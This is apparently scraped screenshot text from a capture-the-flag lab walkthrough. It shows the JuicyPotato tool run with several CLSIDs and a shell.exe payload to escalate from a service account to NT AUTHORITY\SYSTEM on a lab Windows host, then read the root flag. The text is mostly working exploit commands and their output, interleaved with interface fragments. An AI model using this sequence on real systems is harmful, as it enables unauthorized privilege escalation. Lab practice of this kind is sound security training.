 -k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Users\merlin\Downloads> .\jp.exe -l 31337 -p .\shell.exe -t * -c {A9E69610-B80D-11D0-B9B9-00A0C922E750}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Users\merlin\Downloads> .\jp.exe -l 31337 -p .\shell.exe -t * -c '{A9E69610-B80D-11D0-B9B9-00A0C922E750}'
Testing {A9E69610-B80D-11D0-B9B9-00A0C922E750} 31337
COM -> recv failed with error: 10038
PS C:\Users\merlin\Downloads> .\jp.exe -l 31337 -p .\shell.exe -t * -c '{e60687f7-01a1-40aa-86ac-db1cbf673334}'
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 31337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\merlin\Downloads>
05/31/2018  12:18 AM    <DIR>          Pictures
05/31/2018  12:18 AM    <DIR>          Saved Games
05/31/2018  12:18 AM    <DIR>          Searches
05/31/2018  12:18 AM    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  11,884,462,080 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of C:\Users\Administrator\Desktop
05/31/2018  12:18 AM    <DIR>          .
05/31/2018  12:18 AM    <DIR>          ..
08/27/2023  02:37 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)  11,884,462,080 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
4572b2a60f2b72638834b8f940a10e74
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>
10.10.10.93
Advanced Labs
#8085
MACHINE RANK
Share Results
File Machine View Input Devices Help Kali (Snapshot 1)